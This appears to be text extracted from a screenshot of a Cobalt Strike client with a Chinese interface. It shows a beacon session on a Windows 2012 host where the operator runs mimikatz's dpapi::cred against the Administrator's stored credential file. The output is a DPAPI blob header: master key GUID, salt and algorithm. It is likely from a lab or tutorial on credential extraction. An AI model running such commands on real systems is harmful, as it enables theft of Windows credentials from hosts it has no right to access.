 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.10.... 3000 Administrator * WINDOW... beacon.exe 1656 x64 142ms Interactive
Event Log X Beacon 192.168.10.110@1656 X
[08/09 21:25:51] beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\6090C0FC3FE42D73866869883B167
[08/09 21:25:51] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\6090C0FC3F
[08/09 21:25:52] [+] host called home, sent: 788077 bytes
[08/09 21:25:54] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {531348dd-93c2-490c-a76d-051cf30632f5}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 88bcd30b45f45ffc1f6f6ff0e979a2a9f907452aa4affd2a13ea3aa30211a460
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
[WINDOWS2012] - x64 | Administrator * | 1656 - x64 last:142ms
beacon>